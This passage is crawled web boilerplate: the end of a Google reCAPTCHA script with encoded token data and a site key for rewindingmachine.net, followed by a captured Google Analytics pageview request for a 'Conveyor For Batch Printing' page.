zChQXCgMKfw4/CiU1kLE0YwqATFhHDl8KyCHRqK0Z9w7FEw57CqsKhCTPDjsKpCnTDgMKFwpHChX3Dt8KTMcKcLcKvwotxw5cww53CrHjCni7DssOVw7E+BDIrA8K1w5/DlkzDtMK/XDjDvH5swqXCvsObwrsRwrrCssO9wrrDjBLDj286TWfCiBgkF8KoUsOZw543UsKNUcOUHkI8w7DCrsOnPk/[base64]/DhMOhw5p5NsKBRcOedMKpDMOhw79mw7opwqQxbMK/wrvDl8KGwopywqLDlcKmw4IVwr5BwqZ4w4HDlgJHw4AAw4fDtcKQwprCoiPCqkvCuA3DnBvDgcKUwozDl8KtwrJkOiIcI0hIbm7ChiDDhcOfw63CscKicMKsw75GbmbCiRB2FD7Do38VU8OeG8OyOhTCvSfDsyTCuCnDnj/Cj8O5MVRJwqPDlsO7KUTCq8KtccKOwrFdwozCiMOuwpvDr8KNw53DgcOUS8KfcFHCrcOEFktOw4XDryPDlcKBCMK7w7dAw4rCj8KVwqQEwpDDlXcfEcKaw5Q7CQIneUtMQngzSsOJw7xbdw/DoWrCmzATL07Ci8O6w6JpRHFtwowPaUJ+cwR+w6Jww75c\x22],null,[\x22conf\x22,null,\x226LfM3Q8UAAAAAL8pbww9DGt4pF_u_s8sBBoqquxh\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22http://www.rewindingmachine.net:80\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22nFVYhAgYWuQlOxWJL9RCY7kiMHG5LGmZ2/TNmXs+TqA\\u003d\x22,0,0,null,1,1768735026585,0,0,[245,60],null,[99],\x22RC-3Z1-TznW4QfVLg\x22,null,null,null,null,null,\x220dAFcWeA5Z4m5JKAfgJ_FCg2ue6Wu-S4QoXntntcsBXetHLCKM5Q_CdWdH_6vNqFezgIB1yb8uenAQmbXT-xIK_RFToBiV0kkawQ\x22,1768817826579]");
    </script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=743644248&t=pageview&_s=1&dl=http%3A%2F%2Fwww.rewindingmachine.net%2Fconveyor-for-batch-printing%2F&ul=en-us%40posix&dt=Conveyor%20For%20Batch%20Printing&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=89754845&gjid=70958938&cid=1332085066.1768731425&tid=UA-75813649-1&_gid=1332968980.1768731425&_r=1&_slc=1&z=1674895925
body_size: -287
content:
2,cG-2NCZ9QPBCF